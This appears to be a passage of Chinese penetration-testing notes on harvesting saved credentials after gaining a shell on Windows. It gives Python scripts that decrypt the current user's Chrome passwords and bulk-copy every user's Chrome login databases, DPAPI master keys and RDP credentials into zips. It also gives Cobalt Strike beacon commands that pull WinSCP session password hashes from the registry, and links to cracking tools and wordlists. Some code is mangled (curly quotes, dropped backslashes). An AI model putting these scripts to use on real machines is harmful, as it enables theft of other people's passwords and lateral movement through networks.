

0x02 在线解密当前用户google浏览器下保存的密码

# 在线获取当前用户google浏览器下保存的密码

import os, sys

import shutil

import sqlite3

import win32crypt

db_file_path = os.path.join(os.environ['LOCALAPPDATA'], r'Google\Chrome\User Data\Default\Login Data')

print(db_file_path)

# tmp_file = os.path.join(os.path.dirname(sys.executable), 'tmp_tmp_tmp')

tmp_file = './loginData'

print(tmp_file)

if os.path.exists(tmp_file):

os.remove(tmp_file)

shutil.copyfile(db_file_path, tmp_file)

conn = sqlite3.connect(tmp_file)

for row in conn.execute('select signon_realm,username_value,password_value from logins'):

try:

ret = win32crypt.CryptUnprotectData(row[2], None, None, None, 0)

print('url:%-50s username:%-20s password:%s' % (row[0], row[1], ret[1].decode('gbk')))

except Exception as e:

print('url:%-50s get Chrome password Filed...' % row[0])

pass

conn.close()

os.remove(tmp_file)

0x03. 离线导出当前系统下另一用户的Chrome密码

使用工具Windows Password Recovery

解密需要获得三部分内容:

加密密钥(即Master Key file),位于%appdata%\Microsoft\Protect下对应sid文件夹下的文件

数据库文件Login Data

用户明文的密码,用于解密加密密钥

环境模拟:

环境:一台windows10机器,里面装有谷歌浏览器,用户有administrator和test等等其他用户

目的:当我们拿到shell后,当前用户是administrator,我们想要获取test等其他用户在当前系统保存的谷歌浏览器密码。

前提条件:需要知道test账户的明文密码,可以通过导注册表方法获取test的明文密码

工具:py编译后的exe工具



filepack.exe执行后会获取 1. 所有用户谷歌浏览器的Login Data文件 2. 获取所有用户的master key file 3. 获取所有用户的rdp保存凭证(该文件用来破解RDP,此处无用)

如下图是filepack.exe执行的结果,会在当前目录生成三个压缩文件

goole.zip是所有用户谷歌浏览器的Login Data压缩包 protect.zip是所有用户的master key file压缩包 rdp.zip是所有用户的rdp保存凭证压缩包

filepack源码

获取目标服务器的重要文件

– coding:utf-8 -

import os import shutil import sqlite3 import win32crypt

users_dir = os.environ[‘userprofile’].rsplit(’’, 1)[0] # 获取users目录的路径

def searchlogindata(path, name): for root, dirs, files in os.walk(path): if name in files: root = str(root) logindatapath = root + ‘’ + name return logindatapath

获取所有用户的谷歌的Login Data文件

def logindata(): print(’-’ * 50 + ‘\n’ + r’[2] Get all users Google login data files:’) name = ‘Login Data’ for username in os.listdir(usersdir): Googledir = usersdir + ‘’ + username + r’\AppData\Local\Google’ logindatapath = searchlogindata(Googledir, name) if logindatapath: try: os.makedirs(’./google’) except Exception as e: pass dst = ‘./google/{}logindata’.format(username) shutil.copyfile(logindatapath, dst) print('copy [{}] '.format(logindatapath)) logindatapath = ‘’

if os.path.isdir('google'):

shutil.make_archive("./google", 'zip', root_dir='./google')

print('[+] success! google.zip save to {}\pgoogle.zip'.format(os.getcwd()))

shutil.rmtree('./google')

获取所有用户的master key file

def masterkey(): print(’-’ * 50 + ‘\n’ + r’[3] Get the master key file for all users:’) for username in os.listdir(usersdir): Protectdir = usersdir + ‘’ + username + r’\AppData\Roaming\Microsoft\Protect’ if os.path.isdir(Protectdir): shutil.makearchive("./protect/{}protect".format(username), ‘zip’, rootdir=Protectdir) # 每个用户的protect压缩为usernameprotect.zip print(‘copy [{}]’.format(Protectdir))

if os.path.isdir('protect'):

shutil.make_archive("./protect", 'zip', root_dir='./protect')

print('[+] success! protect.zip save to {}\protect.zip'.format(os.getcwd()))

shutil.rmtree('./protect')

获取所有用户的rdp保存凭证

def rdp(): print(’-’ * 50 + ‘\n’ + r’[4] Get RDP save credentials for all users:’) for username in os.listdir(usersdir): RDPdir = usersdir + ‘’ + username + r’\AppData\Local\Microsoft\Credentials’ if os.path.isdir(RDPdir): shutil.makearchive("./rdp/{}rdp".format(username), ‘zip’, rootdir=RDPdir) print(‘copy [{}]’.format(RDPdir))

if os.path.isdir('./rdp'):

shutil.make_archive("./rdp", 'zip', root_dir='./rdp')

print(r'[+] success! rdp.zip save to {}\rdp.zip'.format(os.getcwd()))

shutil.rmtree('./rdp')

logindata() masterkey() rdp() ```



readlogindata.exe用来读取谷歌浏览器的链接,用户名和密码(密码需要解密)

获取当前系统所有用户谷歌浏览器的密码

– coding:utf-8 –

import sqlite3 import sys import os

try: os.makedirs(’./password’) except Exception as e: pass

LoginDatafile = sys.argv[1] # Login Data文件名

conn = sqlite3.connect(LoginDatafile) cursor = conn.cursor() cursor.execute(‘SELECT actionurl, usernamevalue, passwordvalue FROM logins’) for each in cursor.fetchall(): url, username, password = each print(’[{}] [username:{}] [password:需要解密]’.format(url, username)) with open(’./password/{}password.txt’.format(username), ‘ab’) as f1, open(’./password/urluserpwd.txt’, ‘at’) as f2: f1.write(each[2]) f2.writelines(‘url: {}\nusername: {}\npassword: \n{}\n’.format(url, username, ‘-’*50))

**



下图是保存所有用户谷歌浏览器的Login Data压缩包,login_data前缀是用户名,比如是administrator和test用户

下图是保存所有用户的master key file压缩包,protect前缀是用户名,比如是administrator和test和fskldfn用户



将压缩包解压后,使用readloigndata.exe去读取login data文件。

此处以test用户举例

此处是将test用户的谷歌浏览器内容读取出来



因为不是当前用户,所以密码是密文需要解密。密文密码保存在当前目录的password目录下

_password.txt前缀是谷歌浏览器每个链接的用户名

urluserpwd.txt是谷歌浏览器所有保存的链接、账号、密码



接下来使用wpr工具解密每个_password.txt,下载地址:



设置DPAPI blob file指向上述步骤生成的test用户的txt文件,然后点击下一步

设置Master Key File 指向test用户的master key

选择是



输入test用户的明文,点击下一步,选择确定



成功读取到密码,该密码就是下面链接对应的密码。

url: http://192.168.1.3/DVWA-master/login.php username: admin password:

同理可以去读取root账号对应的密码!

参考文章:

https://cloud.tencent.com/developer/article/1512066

5.2.3 adsutil.vbs 获取密码(dayu-Fifteenth Day)

http://www.5dmail.net/html/2007-5-9/20075901045.htm

https://www.cnblogs.com/94YY/archive/2011/05/28/2060887.html

这很老的知识点,当做一种思路吧…

5.2.4 解密目标机器保存的rdp凭证

https://www.jianshu.com/p/6c11412947e5 --mimikatz获取

https://www.4hou.com/posts/yJ4z ---lsass获取

https://www.cnblogs.com/0xdd/p/11394566.html

这个方法很简单,看看就记住了…

5.2.5 Hashcat 神器详解

https://xz.aliyun.com/t/4008 --详细

https://blog.csdn.net/smli_ng/article/details/106111493

还有书上思路

这里遇到了就来查…

字典集合分享

https://crackstation.net/crackstation-wordlist-password-cracking-dictionary.htm

https://weakpass.com/download

http://ophcrack.sourceforge.net/tables.php

https:/github.com/fuzzdb-project/fuzzdb

https://wiki.skullsecurity.org/passwords#Password_dictionaries

战略支援部近期会对网络上的字典进行下载整理汇总,形成较完整的字典表…拿走

其他暴力破解软件

Aircrack-ng-WIFI破解工具

John The Ripper--功能强大的破解工具包

Medusa--在线破解工具

Ophcrack--LM-Hash破解神器

THC Hydra--在线破解工具

WFUZZ--WebFuzz神器

在线解Hash网站

https://www.cmd5.com/

https://crackstation.net/

https://www.onlinehashcrack.com/

tps:/www.objectif-securite.ch/ophcrack.php

https://hce.iteknical.com/



5.2.6 解密Winscp和SecureCRT客户端中保存的密码hash

Winscp

前言



WinSCP是一个Windows环境下使用的SSH的开源图形化SFTP客户端。同时支持SCP协议。它的主要功能是在本地与远程计算机间安全地复制文件,并且可以直接编辑文件。而我们的主要目的是为了读取里面各种的SHH连接密码。

所有操作全部在管理员权限下进行

最新版Winscp为例

通过powershell脚本搞定,或者RDP直接登录连接查询等。 「绿色版无安装记录」







beacon> powershell-import /Users/anonysec/ListInstalledPrograms.ps1

beacon> powershell Get-list

前提,目标得事先保存连接密码

确定Winscp存储位置

默认情况下,Winscp配置会存储在Windows对应的注册表项下(包括了连接的IP、用户名、密码Hash)

HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\

具体解密过程



1.查看Winscp配置的Windows注册表(注册表项是固定的),如果有连接会话,再指定查询连接下所保存的密码Hash。

beacon> shell reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions"

beacon> shell reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\[email protected]"



将查到的信息拷贝到本地的winscppwd.exe进行解密





2.RDP直接登录目标,导出Winscp配置文件,并下载到本地进行解密



SecureCRT

前言

SecureCRT是运维人员常用的管理工具。但由于某些运维人员的安全意识不高,平时很可能会把SSH的连接密码都保存在里面,这就给了渗透人员可乘之机,为后续跨平台横向移动做了准备。而我们的主要目的是为了解密保存在SecureCRT中的这些SHH连接密码,并通过这种方式实现Windows到Linux之间的快速横向渗透。



所有操作全部在管理员权限下进行,解密脚本仅限于 SecureCRT 7.x 以下版本,高版本需要使用结尾处的方法。如果SecureCRT有启动密码,Config加密了,就不要搞了

确定目标SecureCRT的详细版本

想办法确定SecureCRT的详细版本,通过powershell脚本搞定,或者直接RDP登录连接查询等 「绿色版无安装记录」。发现目标所用的详细版本为 7.1.1(build 264)

beacon> powershell-import /Users/anonysec/ListInstalledPrograms.ps1

beacon> powershell Get-list





